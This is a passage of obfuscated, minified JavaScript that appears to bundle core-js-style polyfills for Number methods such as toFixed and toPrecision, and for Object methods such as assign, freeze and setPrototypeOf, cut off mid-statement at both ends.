_0x1aabcb[_0x457b9b(0x62d)](_0x4ed1e2,_0x3155a7);}},_0x3a0776=_0x1aabcb[_0x22a1bc(0x3f4)](_0x22ba4c,0xba9),_0x39592f=_0x1aabcb[_0x22a1bc(0x7de)](_0x22ba4c,0x20af),_0x457a6d=Math['abs'];_0x3a0776(_0x3a0776['S'],_0x1aabcb[_0x22a1bc(0x22c)],{'isSafeInteger':function(_0x3f1432){var _0x583e98=_0x22a1bc;return _0x2a50c2[_0x583e98(0x604)](_0x39592f,_0x3f1432)&&_0x457a6d(_0x3f1432)<=0x1fffffffffffff;}});},0x6c8:(_0x1eb1dc,_0x4d0a76,_0x4ef28f)=>{var _0x5e01ac=_0x4e22a8,_0x51c322=_0x1aabcb[_0x5e01ac(0x579)](_0x4ef28f,0xba9);_0x51c322(_0x51c322['S'],_0x1aabcb['BETzW'],{'MAX_SAFE_INTEGER':0x1fffffffffffff});},0x761:(_0x3c9e04,_0x3ce96c,_0x3d5553)=>{var _0x47b929=_0x4e22a8,_0x112e83=_0x1aabcb[_0x47b929(0x726)](_0x3d5553,0xba9);_0x1aabcb[_0x47b929(0x505)](_0x112e83,_0x112e83['S'],_0x1aabcb[_0x47b929(0x22c)],{'MIN_SAFE_INTEGER':-0x1fffffffffffff});},0x1439:(_0xf516fa,_0x3ea8c2,_0x5b0b34)=>{var _0x33f975=_0x4e22a8,_0x2297ac=_0x5b0b34(0xba9),_0x51554a=_0x5b0b34(0x1e3f);_0x1aabcb['SmYzg'](_0x2297ac,_0x1aabcb[_0x33f975(0x338)](_0x2297ac['S'],_0x1aabcb[_0x33f975(0x42d)](_0x2297ac['F'],_0x1aabcb[_0x33f975(0x7ed)](Number[_0x33f975(0x751)],_0x51554a))),_0x33f975(0x52e),{'parseFloat':_0x51554a});},0x1b1f:(_0x4ba61d,_0x30b0f3,_0x2c9fb6)=>{var _0x330aba=_0x4e22a8,_0x555c92=_0x1aabcb[_0x330aba(0x726)](_0x2c9fb6,0xba9),_0x3a9ae8=_0x1aabcb['daPLh'](_0x2c9fb6,0x1748);_0x1aabcb[_0x330aba(0x4ba)](_0x555c92,_0x1aabcb[_0x330aba(0x338)](_0x555c92['S'],_0x1aabcb[_0x330aba(0x42d)](_0x555c92['F'],_0x1aabcb[_0x330aba(0x7ed)](Number[_0x330aba(0x10d)],_0x3a9ae8))),_0x1aabcb['BETzW'],{'parseInt':_0x3a9ae8});},0x2d6:(_0x5553a1,_0x353c1e,_0x9cde77)=>{'use strict';var _0xc0a6f9=_0x4e22a8,_0x53f189={'OiaLP':function(_0x9eec50,_0x4434c1){var _0x5ee1b6=a0_0x5111;return _0x1aabcb[_0x5ee1b6(0x79f)](_0x9eec50,_0x4434c1);},'YVloj':function(_0x238c5e,_0x40598b){return _0x1aabcb['UjDVA'](_0x238c5e,_0x40598b);},'NrIGC':function(_0x5ed382,_0x3c1d65){return _0x5ed382%_0x3c1d65;},'WYeFp':function(_0x3fd8a5,_0x2745d2){return _0x3fd8a5(_0x2745d2);},'EDZwW':function(_0x12fee2,_0x1c9230){var _0x3b8061=a0_0x5111;return _0x1aabcb[_0x3b8061(0x643)](_0x12fee2,_0x1c9230);},'hXZTc':function(_0x4d27ce,_0x589ba4){return _0x4d27ce===_0x589ba4;},'KOVFK':function(_0x13852c,_0x2bbc47){var _0x70f195=a0_0x5111;return _0x1aabcb[_0x70f195(0x770)](_0x13852c,_0x2bbc47);},'VpPiS':function(_0x2b4168,_0x3d710d,_0x359b63,_0x42a711){var _0x21441d=a0_0x5111;return _0x1aabcb[_0x21441d(0x62c)](_0x2b4168,_0x3d710d,_0x359b63,_0x42a711);},'DNpeB':function(_0x55d0d6,_0x2ee29b){return _0x55d0d6-_0x2ee29b;},'rWotw':function(_0x22f667,_0x42fa65,_0x25f1bb,_0x1fac38){return _0x22f667(_0x42fa65,_0x25f1bb,_0x1fac38);},'isxRw':function(_0x54497a,_0x2f3631){return _0x54497a*_0x2f3631;}};var _0x1219c4=_0x1aabcb[_0xc0a6f9(0x32a)](_0x9cde77,0xba9),_0x20a3b4=_0x1aabcb[_0xc0a6f9(0x2d6)](_0x9cde77,0x5bb),_0xd8e10d=_0x1aabcb[_0xc0a6f9(0x6e4)](_0x9cde77,0xd25),_0x4588ba=_0x1aabcb['EDApI'](_0x9cde77,0x2193),_0x4cb22f=0x1[_0xc0a6f9(0x6f1)],_0x3e378f=Math[_0xc0a6f9(0x3aa)],_0x3edf58=[0x0,0x0,0x0,0x0,0x0,0x0],_0x359f99=_0x1aabcb[_0xc0a6f9(0x12a)],_0x4eacd8='0',_0x3df9fc=function(_0x4be7be,_0x15fdd7){var _0x320f91=_0xc0a6f9;for(var _0x5a19a4=-0x1,_0x29d501=_0x15fdd7;_0x53f189[_0x320f91(0x8ec)](++_0x5a19a4,0x6);)_0x29d501+=_0x53f189[_0x320f91(0x92a)](_0x4be7be,_0x3edf58[_0x5a19a4]),_0x3edf58[_0x5a19a4]=_0x53f189[_0x320f91(0x204)](_0x29d501,0x989680),_0x29d501=_0x53f189[_0x320f91(0x7b5)](_0x3e378f,_0x53f189[_0x320f91(0x3ef)](_0x29d501,0x989680));},_0x420908=function(_0x14e878){var _0x499b70=_0xc0a6f9;for(var _0x4bba29=0x6,_0x53c997=0x0;--_0x4bba29>=0x0;)_0x53c997+=_0x3edf58[_0x4bba29],_0x3edf58[_0x4bba29]=_0x1aabcb[_0x499b70(0x1a2)](_0x3e378f,_0x1aabcb[_0x499b70(0x643)](_0x53c997,_0x14e878)),_0x53c997=_0x1aabcb[_0x499b70(0x42d)](_0x53c997%_0x14e878,0x989680);},_0x29938e=function(){var _0x52073f=_0xc0a6f9;for(var _0x513e8b=0x6,_0x536d85='';_0x1aabcb['IKtQD'](--_0x513e8b,0x0);)if(_0x1aabcb[_0x52073f(0x90b)]('',_0x536d85)||0x0===_0x513e8b||_0x1aabcb[_0x52073f(0x5f0)](0x0,_0x3edf58[_0x513e8b])){var _0x32c34b=_0x1aabcb[_0x52073f(0x1a2)](String,_0x3edf58[_0x513e8b]);_0x536d85=_0x1aabcb[_0x52073f(0x1cb)]('',_0x536d85)?_0x32c34b:_0x1aabcb[_0x52073f(0x338)](_0x536d85,_0x4588ba['call'](_0x4eacd8,_0x1aabcb[_0x52073f(0x119)](0x7,_0x32c34b[_0x52073f(0x5e0)])))+_0x32c34b;}return _0x536d85;},_0x1c1b56=function(_0x3ac96c,_0x25cb1d,_0x3a4a61){var _0x2e307f=_0xc0a6f9;return _0x53f189[_0x2e307f(0x449)](0x0,_0x25cb1d)?_0x3a4a61:_0x53f189[_0x2e307f(0x889)](_0x53f189[_0x2e307f(0x204)](_0x25cb1d,0x2),0x1)?_0x53f189[_0x2e307f(0x512)](_0x1c1b56,_0x3ac96c,_0x53f189['DNpeB'](_0x25cb1d,0x1),_0x53f189[_0x2e307f(0x92a)](_0x3a4a61,_0x3ac96c)):_0x53f189['rWotw'](_0x1c1b56,_0x53f189[_0x2e307f(0x87a)](_0x3ac96c,_0x3ac96c),_0x53f189['EDZwW'](_0x25cb1d,0x2),_0x3a4a61);};_0x1aabcb[_0xc0a6f9(0x28c)](_0x1219c4,_0x1aabcb[_0xc0a6f9(0x1f8)](_0x1219c4['P'],_0x1aabcb['UjDVA'](_0x1219c4['F'],!!_0x4cb22f&&(_0x1aabcb[_0xc0a6f9(0x5f0)](_0x1aabcb[_0xc0a6f9(0x68e)],0.00008[_0xc0a6f9(0x6f1)](0x3))||_0x1aabcb[_0xc0a6f9(0x5f0)]('1',0.9['toFixed'](0x0))||_0x1aabcb[_0xc0a6f9(0x694)]!==1.255[_0xc0a6f9(0x6f1)](0x2)||_0x1aabcb[_0xc0a6f9(0x651)](_0x1aabcb[_0xc0a6f9(0x703)],0xde0b6b3a7640080[_0xc0a6f9(0x6f1)](0x0)))||!_0x1aabcb[_0xc0a6f9(0x159)](_0x9cde77,0x109d)(function(){_0x4cb22f['call']({});}))),_0x1aabcb[_0xc0a6f9(0x22c)],{'toFixed':function(_0x14f2fd){var _0xb1a7f=_0xc0a6f9,_0x8266a=_0x1aabcb[_0xb1a7f(0x8a3)]['split']('|'),_0x240d99=0x0;while(!![]){switch(_0x8266a[_0x240d99++]){case'0':if(_0x1aabcb[_0xb1a7f(0x36e)](_0x20571b,0x0)&&(_0x272374='-',_0x20571b=-_0x20571b),_0x20571b>1e-21){if(_0x48174d=_0x1aabcb['krgKB'](_0x1cb2c3=function(_0x3edae4){var _0x2abf7c=_0xb1a7f;for(var _0x5f039f=0x0,_0x1e940f=_0x3edae4;_0x28e51d[_0x2abf7c(0x102)](_0x1e940f,0x1000);)_0x5f039f+=0xc,_0x1e940f/=0x1000;for(;_0x28e51d[_0x2abf7c(0xfc)](_0x1e940f,0x2);)_0x5f039f+=0x1,_0x1e940f/=0x2;return _0x5f039f;}(_0x20571b*_0x1c1b56(0x2,0x45,0x1))-0x45,0x0)?_0x1aabcb['UjDVA'](_0x20571b,_0x1aabcb['smutJ'](_0x1c1b56,0x2,-_0x1cb2c3,0x1)):_0x1aabcb['ACECX'](_0x20571b,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0x2,_0x1cb2c3,0x1)),_0x48174d*=0x10000000000000,_0x1aabcb[_0xb1a7f(0x54a)](_0x1cb2c3=0x34-_0x1cb2c3,0x0)){for(_0x1aabcb[_0xb1a7f(0x70e)](_0x3df9fc,0x0,_0x48174d),_0x5a8b35=_0xb439e6;_0x1aabcb[_0xb1a7f(0x766)](_0x5a8b35,0x7);)_0x3df9fc(0x989680,0x0),_0x5a8b35-=0x7;for(_0x1aabcb['EWpXs'](_0x3df9fc,_0x1aabcb[_0xb1a7f(0x62c)](_0x1c1b56,0xa,_0x5a8b35,0x1),0x0),_0x5a8b35=_0x1aabcb[_0xb1a7f(0x4ae)](_0x1cb2c3,0x1);_0x5a8b35>=0x17;)_0x1aabcb['vLaxz'](_0x420908,0x1<<0x17),_0x5a8b35-=0x17;_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,_0x1aabcb[_0xb1a7f(0x1a6)](0x1,_0x5a8b35)),_0x1aabcb['EWpXs'](_0x3df9fc,0x1,0x1),_0x1aabcb[_0xb1a7f(0x5d2)](_0x420908,0x2),_0x48ccb3=_0x1aabcb[_0xb1a7f(0x259)](_0x29938e);}else _0x1aabcb['PVYOY'](_0x3df9fc,0x0,_0x48174d),_0x3df9fc(_0x1aabcb['lShxu'](0x1,-_0x1cb2c3),0x0),_0x48ccb3=_0x1aabcb['PvWtJ'](_0x1aabcb[_0xb1a7f(0x259)](_0x29938e),_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0xb439e6));}continue;case'1':return _0x1aabcb[_0xb1a7f(0x54a)](_0xb439e6,0x0)?_0x272374+(_0x1aabcb['xxCBj'](_0x5ca3c9=_0x48ccb3[_0xb1a7f(0x5e0)],_0xb439e6)?_0x1aabcb[_0xb1a7f(0x338)]('0.'+_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0x1aabcb['dkZOE'](_0xb439e6,_0x5ca3c9)),_0x48ccb3):_0x1aabcb[_0xb1a7f(0x151)](_0x1aabcb[_0xb1a7f(0x6e1)](_0x48ccb3[_0xb1a7f(0x2c5)](0x0,_0x5ca3c9-_0xb439e6),'.'),_0x48ccb3['slice'](_0x1aabcb[_0xb1a7f(0x4ae)](_0x5ca3c9,_0xb439e6)))):_0x1aabcb['gAPFf'](_0x272374,_0x48ccb3);case'2':var _0x28e51d={'kBjAT':function(_0x11d1d7,_0x20c241){var _0x3611bd=_0xb1a7f;return _0x1aabcb[_0x3611bd(0x766)](_0x11d1d7,_0x20c241);},'FLCpU':function(_0x4165fc,_0x4ecdae){return _0x4165fc>=_0x4ecdae;}};continue;case'3':if(_0x1aabcb['krgKB'](_0xb439e6,0x0)||_0x1aabcb[_0xb1a7f(0x798)](_0xb439e6,0x14))throw RangeError(_0x359f99);continue;case'4':var _0x1cb2c3,_0x48174d,_0x5a8b35,_0x5ca3c9,_0x20571b=_0x1aabcb['DwomF'](_0xd8e10d,this,_0x359f99),_0xb439e6=_0x1aabcb[_0xb1a7f(0x91b)](_0x20a3b4,_0x14f2fd),_0x272374='',_0x48ccb3=_0x4eacd8;continue;case'5':if(_0x1aabcb[_0xb1a7f(0x7ed)](_0x20571b,_0x20571b))return _0x1aabcb['gIzTP'];continue;case'6':if(_0x1aabcb[_0xb1a7f(0x131)](_0x20571b,-0x3635c9adc5dea00000)||_0x1aabcb[_0xb1a7f(0x766)](_0x20571b,0x3635c9adc5dea00000))return String(_0x20571b);continue;}break;}}});},0x76d:(_0x564d53,_0x3fbb51,_0x4af395)=>{'use strict';var _0x4e773d=_0x4e22a8;var _0x960182=_0x1aabcb[_0x4e773d(0x159)](_0x4af395,0xba9),_0x4c073e=_0x1aabcb[_0x4e773d(0x4db)](_0x4af395,0x109d),_0x5032cf=_0x1aabcb[_0x4e773d(0x620)](_0x4af395,0xd25),_0x4e708a=0x1[_0x4e773d(0x1ae)];_0x1aabcb[_0x4e773d(0x273)](_0x960182,_0x1aabcb['ywPpG'](_0x960182['P'],_0x1aabcb[_0x4e773d(0x856)](_0x960182['F'],_0x1aabcb['ytEmJ'](_0x4c073e,function(){var _0x28cf73=_0x4e773d;return _0x1aabcb[_0x28cf73(0x651)]('1',_0x4e708a[_0x28cf73(0x829)](0x1,void 0x0));})||!_0x1aabcb[_0x4e773d(0x91a)](_0x4c073e,function(){var _0x3d2976=_0x4e773d;_0x4e708a[_0x3d2976(0x829)]({});}))),_0x4e773d(0x52e),{'toPrecision':function(_0x2e8af6){var _0x144c61=_0x4e773d,_0x2f70f8=_0x1aabcb[_0x144c61(0x38d)](_0x5032cf,this,_0x1aabcb[_0x144c61(0x14f)]);return _0x1aabcb['YaJmi'](void 0x0,_0x2e8af6)?_0x4e708a[_0x144c61(0x829)](_0x2f70f8):_0x4e708a[_0x144c61(0x829)](_0x2f70f8,_0x2e8af6);}});},0x13fb:(_0x57167a,_0x31d2f0,_0x29cd97)=>{var _0x69a1db=_0x4e22a8,_0x372a60=_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0xba9);_0x1aabcb['uIqXZ'](_0x372a60,_0x1aabcb['mnVis'](_0x372a60['S'],_0x372a60['F']),_0x1aabcb[_0x69a1db(0x5d1)],{'assign':_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0x14e1)});},0x1fc4:(_0x56f561,_0x2dde87,_0x18976b)=>{var _0x40c292=_0x4e22a8,_0x33721c=_0x18976b(0xba9);_0x1aabcb[_0x40c292(0x273)](_0x33721c,_0x33721c['S'],_0x1aabcb['TlCqS'],{'create':_0x1aabcb[_0x40c292(0x96c)](_0x18976b,0x9c7)});},0x1d2e:(_0x3ffaa2,_0x462385,_0x2d3e90)=>{var _0x2c0458=_0x4e22a8,_0x8de77=_0x1aabcb[_0x2c0458(0x96c)](_0x2d3e90,0xba9);_0x1aabcb[_0x2c0458(0x273)](_0x8de77,_0x8de77['S']+_0x1aabcb['iXOWQ'](_0x8de77['F'],!_0x2d3e90(0x1b91)),_0x1aabcb[_0x2c0458(0x5d1)],{'defineProperties':_0x2d3e90(0x15d4)});},0x20c4:(_0x379f6e,_0x3800bf,_0x3d4e3a)=>{var _0x1883b9=_0x4e22a8,_0x2a198c=_0x3d4e3a(0xba9);_0x2a198c(_0x1aabcb[_0x1883b9(0x4b8)](_0x2a198c['S'],_0x1aabcb[_0x1883b9(0x61a)](_0x2a198c['F'],!_0x1aabcb['ciQll'](_0x3d4e3a,0x1b91))),_0x1883b9(0x314),{'defineProperty':_0x1aabcb[_0x1883b9(0x621)](_0x3d4e3a,0x243b)['f']});},0x249f:(_0x37c72b,_0x5984b5,_0x16c13a)=>{var _0x354464=_0x4e22a8,_0x2f9b5d={'OqQNy':function(_0x2d22dc,_0x2ea541){var _0x492b36=a0_0x5111;return _0x1aabcb[_0x492b36(0x705)](_0x2d22dc,_0x2ea541);}},_0x3cf0ee=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x14a6),_0x151cb8=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x1278)[_0x354464(0x91f)];_0x16c13a(0xc58)(_0x1aabcb[_0x354464(0x859)],function(_0x34fef2){return function(_0x3fc1cf){return _0x34fef2&&_0x2f9b5d['OqQNy'](_0x3cf0ee,_0x3fc1cf)?_0x2f9b5d['OqQNy'](_0x34fef2,_0x151cb8(_0x3fc1cf)):_0x3fc1cf;};});},0x1312:(_0x3876f1,_0x1eb014,_0x4d8b43)=>{var _0x1f9008=_0x4e22a8,_0x353dfa={'XtvYA':function(_0x10f0df,_0x8a1668,_0x4fb621){return _0x10f0df(_0x8a1668,_0x4fb621);},'NbFuO':function(_0xb63e98,_0x129ee5){var _0x212837=a0_0x5111;return _0x1aabcb[_0x212837(0x427)](_0xb63e98,_0x129ee5);}},_0x71f7c4=_0x1aabcb['YEYXh'](_0x4d8b43,0x83e),_0x5f22b6=_0x4d8b43(0x21f5)['f'];_0x1aabcb[_0x1f9008(0x76c)](_0x4d8b43,0xc58)(_0x1f9008(0x753),function(){return function(_0x120e48,_0x536e18){var _0xb7c3db=a0_0x5111;return _0x353dfa[_0xb7c3db(0x6a6)](_0x5f22b6,_0x353dfa['NbFuO'](_0x71f7c4,_0x120e48),_0x536e18);};});},0x2596:(_0x3ee848,_0x478fca,_0x30a736)=>{var _0x5f5d05=_0x4e22a8;_0x30a736(0xc58)(_0x1aabcb[_0x5f5d05(0x786)],function(){return _0x30a736(0x246f)['f'];});},0x5f0:(_0x35b8b9,_0x243578,_0x1be29b)=>{var _0x3d4c81=_0x4e22a8,_0x5b2a60={'FstoW':function(_0x114dd8,_0x4b2eaa){var _0x590b44=a0_0x5111;return _0x1aabcb[_0x590b44(0x76c)](_0x114dd8,_0x4b2eaa);}},_0x5f1786=_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0x1fc),_0x166c77=_0x1be29b(0x1d4);_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0xc58)(_0x1aabcb[_0x3d4c81(0x89c)],function(){return function(_0x508260){var _0x5fddaa=a0_0x5111;return _0x5b2a60[_0x5fddaa(0x382)](_0x166c77,_0x5b2a60['FstoW'](_0x5f1786,_0x508260));};});},0x26a4:(_0x18fe37,_0x3bb77c,_0x255324)=>{var _0x2d81fa=_0x4e22a8,_0x2e33c8={'DAeAc':function(_0x52ee1b,_0x100f46){var _0x19bd5d=a0_0x5111;return _0x1aabcb[_0x19bd5d(0x76c)](_0x52ee1b,_0x100f46);}},_0x26e704=_0x1aabcb['iZyiy'](_0x255324,0x14a6);_0x1aabcb[_0x2d81fa(0x478)](_0x255324,0xc58)(_0x1aabcb[_0x2d81fa(0x5b3)],function(_0x3577ef){return function(_0x19c4d7){var _0x5ed23e=a0_0x5111;return!!_0x26e704(_0x19c4d7)&&(!_0x3577ef||_0x2e33c8[_0x5ed23e(0x171)](_0x3577ef,_0x19c4d7));};});},0x103d:(_0x495f8b,_0x50addf,_0x1dd073)=>{var _0x5a0226=_0x4e22a8,_0x17824c={'ZfCaT':function(_0x42cc9e,_0x2522a2){return _0x42cc9e(_0x2522a2);}},_0x36843a=_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0x14a6);_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0xc58)(_0x1aabcb[_0x5a0226(0x662)],function(_0x24b266){var _0x367fbf={'JkhMZ':function(_0x1e21d0,_0x5bf3cb){var _0x282439=a0_0x5111;return _0x17824c[_0x282439(0x21c)](_0x1e21d0,_0x5bf3cb);}};return function(_0x1ae3b7){var _0x434976=a0_0x5111;return!_0x367fbf[_0x434976(0x17c)](_0x36843a,_0x1ae3b7)||!!_0x24b266&&_0x24b266(_0x1ae3b7);};});},0x13e7:(_0x324c4b,_0x4e4ffc,_0x4ecd6d)=>{var _0x5c0bf2=_0x4e22a8,_0x272683={'BhjVi':function(_0x37e244,_0xaf5509){return _0x37e244(_0xaf5509);}},_0x24d90b=_0x1aabcb[_0x5c0bf2(0x54d)](_0x4ecd6d,0x14a6);_0x4ecd6d(0xc58)(_0x1aabcb[_0x5c0bf2(0x8f6)],function(_0x295c22){var _0x2e1bfd={'IAwsX':function(_0x486a47,_0x46bb25){var _0x443329=a0_0x5111;return _0x272683[_0x443329(0x71f)](_0x486a47,_0x46bb25);}};return function(_0x49a0ce){var _0xa5ecd7=a0_0x5111;return!_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x24d90b,_0x49a0ce)||!!_0x295c22&&_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x295c22,_0x49a0ce);};});},0x23d8:(_0x4c253c,_0x437baa,_0x5b763f)=>{var _0xb0deae=_0x4e22a8,_0x28fb53=_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0xba9);_0x1aabcb[_0xb0deae(0x273)](_0x28fb53,_0x28fb53['S'],_0x1aabcb[_0xb0deae(0x5d1)],{'is':_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0x1c1b)});},0x1d34:(_0x18fc72,_0x5011d8,_0x51a599)=>{var _0x523f39=_0x4e22a8,_0x2c847e={'qdGHA':function(_0x552c2c,_0x29636e){return _0x1aabcb['ZzKQy'](_0x552c2c,_0x29636e);}},_0x3e53e7=_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0x1fc),_0xaaec22=_0x51a599(0x1c10);_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0xc58)(_0x1aabcb[_0x523f39(0x855)],function(){var _0xb5280e={'Nfdti':function(_0x41500a,_0x435fbb){return _0x41500a(_0x435fbb);},'BKyDQ':function(_0x116c4e,_0x2860a7){var _0x5d9985=a0_0x5111;return _0x2c847e[_0x5d9985(0x13e)](_0x116c4e,_0x2860a7);}};return function(_0x5c334d){var _0x5d5a2f=a0_0x5111;return _0xb5280e[_0x5d5a2f(0x6bb)](_0xaaec22,_0xb5280e[_0x5d5a2f(0x74c)](_0x3e53e7,_0x5c334d));};});},0x1240:(_0xdfddd3,_0x1e19ea,_0x56c4db)=>{var _0x46469f=_0x4e22a8,_0x167986=_0x56c4db(0x14a6),_0x7f3e5=_0x56c4db(0x1278)['onFreeze'];_0x1aabcb[_0x46469f(0xd7)](_0x56c4db,0xc58)(_0x1aabcb[_0x46469f(0x8b5)],function(_0x3e9ebc){var _0x79e111={'GoCdz':function(_0x4e2cc6,_0x56b7d2){return _0x4e2cc6(_0x56b7d2);}};return function(_0x36c76f){var _0x2b6898=a0_0x5111;return _0x3e9ebc&&_0x167986(_0x36c76f)?_0x79e111[_0x2b6898(0x57b)](_0x3e9ebc,_0x79e111[_0x2b6898(0x57b)](_0x7f3e5,_0x36c76f)):_0x36c76f;};});},0xdcd:(_0x55a6b3,_0x56b978,_0x27612d)=>{var _0x280745=_0x4e22a8,_0x363828=_0x1aabcb['UAUPo'](_0x27612d,0x14a6),_0x15c59b=_0x1aabcb[_0x280745(0x953)](_0x27612d,0x1278)[_0x280745(0x91f)];_0x1aabcb[_0x280745(0x953)](_0x27612d,0xc58)(_0x1aabcb[_0x280745(0x225)],function(_0x40a250){var _0x220294={'fmoxD':function(_0x19532a,_0x52d6a8){var _0x345107=a0_0x5111;return _0x1aabcb[_0x345107(0xd7)](_0x19532a,_0x52d6a8);}};return function(_0x2639b8){var _0x18a7b8=a0_0x5111;return _0x40a250&&_0x363828(_0x2639b8)?_0x220294[_0x18a7b8(0x53f)](_0x40a250,_0x220294[_0x18a7b8(0x53f)](_0x15c59b,_0x2639b8)):_0x2639b8;};});},0x2286:(_0x4aa190,_0x5eb7a6,_0x1c51f2)=>{var _0x1cc04d=_0x4e22a8,_0x2ef758=_0x1aabcb[_0x1cc04d(0x953)](_0x1c51f2,0xba9);_0x1aabcb[_0x1cc04d(0x273)](_0x2ef758,_0x2ef758['S'],_0x1aabcb['TlCqS'],{'setPrototypeOf':_0x1c51f2(0x1ccf)[_0x1cc04d(0x3ac)]});},0x186d:(_0x300e4e,_0x534d0d,_0xdeb335)=>{'use strict';var _0x3d5f52=_0x4e22a8;var _0x58224f=_0xdeb335(0x5d0),_0x2a5363={};_0x2a5363[_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x18aa)(_0x1aabcb['yfKCF'])]='z',_0x1aabcb[_0x3d5f52(0x7ed)](_0x1aabcb[_0x3d5f52(0x7c7)](_0x2a5363,''),_0x1aabcb[_0x3d5f52(0x414)])&&_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x1c42)(Object['prototype'],_0x1aabcb[_0x3d5f52(0x7d0)],function(){var _0x8e7c71=_0x3d5f52;return _0x1aabcb[_0x8e7c71(0x3b8)](_0x1aabcb[_0x8e7c71(0x7c7)](_0x8e7c71(0x8c0),_0x1aabcb['AoTfd'](_0x58224f,this)),']');},!0x0);},0x10cb:(_0x22178e,_0x5cd119,_0x40bd1f)=>{var _0xcc4403=_0x4e22a8,_0x6c78a9=_0x1aabcb[_0xcc4403(0x86d)](_0x40bd1f,0xba9),_0x3a7f3a=_0x40bd1f(0x1e3f);_0x6c78a9(_0x1aabcb[_0xcc4403(0x69b)](_0x6c78a9['G'],_0x1aabcb[_0xcc4403(0x1fc)](_0x6c78a9['F'],_0x1aabcb[_0xcc4403(0x586)](parseFloat,_0x3a7f3a))),{'parseFloat':_0x3a7f3a});},0x43c:(_0xacce7c,_0x2f2618,_0x172017)=>{var _0x427d02=_0x4e22a8,_0x5a4235=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0xba9),_0x273a57=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0x1748);_0x1aabcb[_0x427d02(0x5fd)](_0x5a4235,_0x5a4235['G']+_0x1aabcb[_0x427d02(0x3d0)](_0x5a4235['F'],parseInt!=_0x273a57),{'parseInt':_0x273a57});},0x353:(_0x5347e4,_0x3511c3,_0x6c5052)=>{'use strict';var _0x2b04b4=_0x4e22a8,_0x4f5c3c={'Uzpyk':function(_0x38583f,_0x216282,_0x2c1354){return _0x1aabcb['LajQq'](_0x38583f,_0x216282,_0x2c1354);},'HJCZz':function(_0x507ad0,_0x459e52){var _0x4f5c6f=a0_0x5111;return _0x1aabcb[_0x4f5c6f(0x8ce)](_0x507ad0,_0x459e52);},'WDrGr':_0x1aabcb['GciEz'],'zqosA':function(_0x101608,_0x1cd031){var _0x581357=a0_0x5111;return _0x1aabcb[_0x581357(0x770)](_0x101608,_0x1cd031);},'DKDky':function(_0x322dc9,_0x5a12ee){var _0x33d6a1=a0_0x5111;return _0x1aabcb[_0x33d6a1(0xa6)](_0x322dc9,_0x5a12ee);},'WOkNr':function(_0x4ba49d,_0x407900){var _0x4a9366=a0_0x5111;return _0x1aabcb[_0x4a9366(0x922)](_0x4ba49d,_0x407900);},'psPjV':_0x1aabcb[_0x2b04b4(0x791)],'iTFkl':function(_0x10487f,_0x455b9d){return _0x10487f(_0x455b9d);},'wBavv':function(_0x524ad9,_0x5a373b){return _0x1aabcb['QlkxF'](_0x524ad9,_0x5a373b);},'IkiOA':function(_0xd60d63,_0x28d4c3){var _0x5627bd=_0x2b04b4;return _0x1aabcb[_0x5627bd(0x890)](_0xd60d63,_0x28d4c3);},'fctrU':function(_0x1b0292,_0x26a919){var _0x46eeae=_0x2b04b4;return _0x1aabcb[_0x46eeae(0x890)](_0x1b0292,_0x26a919);},'EERet':function(_0x2c6b6b,_0x3d8ea1){var _0x354c13=_0x2b04b4;return _0x1aabcb[_0x354c13(0x94c)](_0x2c6b6b,_0x3d8ea1);},'CxDgM':function(_0x2d218c,_0x3f4c2c){return _0x2d218c==_0x3f4c2c;},'wqVLO':_0x1aabcb[_0x2b04b4(0x487)],'rYNjP':function(_0x18b8a5,_0xe93aa3){return _0x18b8a5(_0xe93aa3);},'GGkZw':function(_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b){var _0x5be3bf=_0x2b04b4;return _0x1aabcb[_0x5be3bf(0x660)](_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b);},'icJcw':function(_0x1bec85,_0x3d22ef){return _0x1aabcb['LvjcI'](_0x1bec85,_0x3d22ef);},'XrETT':function(_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6){var _0x487090=_0x2b04b4;return _0x1aabcb[_0x487090(0xd2)](_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6);},'zwMXC':function(_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb){var _0x1db169=_0x2b04b4;return _0x1aabcb[_0x1db169(0xd2)](_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb);}};var _0x40f4c1,_0x34f459,_0xa91d94,_0x4697d9,_0x596011=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x116d),_0x4e992b=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0xee8),_0x36350d=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x2e5),_0x1e1789=_0x6c5052(0x5d0),_0xd897fe=_0x1aabcb[_0x2b04b4(0x912)](_0x6c5052,0xba9),_0x50552f=_0x1aabcb['ZwXqL'](_0x6c5052,0x14a6),_0x2617ad=_0x1aabcb['ZwXqL'](_0x6c5052,0x1363),_0x95e24d=_0x6c5052(0xd00),_0x1447fe=_0x1aabcb['ZwXqL'](_0x6c5052,0xdcb),_0x231f94=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x20ac),_0x1cc321=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x1061)[_0x2b04b4(0x3ac)],_0x2f5e3f=_0x1aabcb['DkgmA'](_0x6c5052,0x10ff)(),_0x19b3ae=_0x1aabcb[_0x2b04b4(0xaa)](_0x6c5052,0xdab),_0x4cb8d9=_0x1aabcb[_0x2b04b4(0x916)](_